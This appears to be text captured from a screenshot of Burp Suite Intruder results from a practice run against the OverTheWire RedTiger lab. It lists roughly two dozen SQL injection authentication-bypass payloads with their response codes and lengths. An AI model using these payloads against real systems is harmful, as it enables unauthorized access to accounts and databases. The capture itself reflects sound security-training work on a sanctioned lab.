 5. Intruder attack of https://redtiger.labs.overthewire.org
Attack Save
5. Intruder attack of https://redtiger.labs.overthewire.org
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
... Payload Status code Response received Length Comment
16 " or ""-" 200 516 711
17 " or "" " 200 506 711
18 " or ""&" 200 504 711
19 " or ""^" 200 509 711
20 " or ""*" 200 514 711
21 or true-- 200 505 748
22 " or true-- 200 502 711
23 ' or true-- 200 508 711
24 ") or true-- 200 511 711
25 ') or true-- 200 510 711
26 ' or 'x'='x 200 505 711
27 ') or ('x')=('x 200 504 711
28 ')) or (('x'))=(('x 200 508 711
29 " or "x"="x 200 510 711
30 ") or ("x")=("x 200 511 711
31 ")) or (("x"))=(("x 200 504 711
32 or 1=1 200 502 748
33 or 1=1-- 200 514 748
34 or 1=1# 200 513 748
35 or 1=1/* 200 510 711
36 admin' -- 200 508 711
37 admin' # 200 509 711
38 admin'/* 200 507 711
39 admin' or '1'='1 200 502 711
40 admin' or '1'='1'-- 200 507 711
41 admin' or '1'='1'# 200 511 711
42 admin' or '1'='1'/* 200 508 711
Request Response
Pretty Raw Hex Render
This hackit is cool :)
My cats are sweet.
Miau